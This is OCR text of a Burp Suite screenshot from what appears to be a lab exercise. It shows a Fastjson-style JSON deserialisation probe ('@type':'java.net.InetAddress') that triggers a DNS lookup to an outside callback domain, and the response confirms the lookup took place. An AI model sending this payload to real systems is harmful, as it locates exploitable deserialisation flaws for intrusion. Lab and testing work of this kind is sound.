 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://target.yijinglab.com:57250 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: target.yijinglab.com:57250
3 Pragma: no-cache
4 Cache-Control : no-cache
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11 Content-Length : 120
12 Content-Type : application/json
13
14 {
15 "name":{
16 "@type":"java.net.InetAddress" ,
17 "val":"asdfasdfasdf.3lf4.callback.red "
18 }
19 }
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type : application/json;charset=UTF-8
3 Content-Length : 70
4 Date: Tue, 13 Feb 2024 09:49:10 GMT
5 Connection : close
6
7 {
8 "age":20,
9 "name":"asdfasdfasdf.3lf4.callback.red/150.158.176.82"
10 }
Search 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 4
T 英